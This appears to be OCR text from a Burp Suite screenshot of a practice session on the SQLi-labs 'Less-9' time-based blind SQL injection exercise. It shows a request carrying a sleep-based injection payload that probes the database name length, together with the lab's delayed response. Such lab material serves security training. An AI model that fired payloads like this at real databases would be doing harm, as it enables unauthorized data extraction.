 Request
Pretty Raw Hex
\n
1 GET /Less-9/?id=
1%27%20and%20if(length(database())>1,sleep(5),1)--+
HTTP/1.1
2 Host: 192.168.109.134:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=beod2mdrrofr6gvmvlk45c4pa3; security=
low
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Aug 2022 01:05:09 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 744
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF;
font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Search...
0 matches
INSPECTOR
Done
948 bytes | 4,622 millis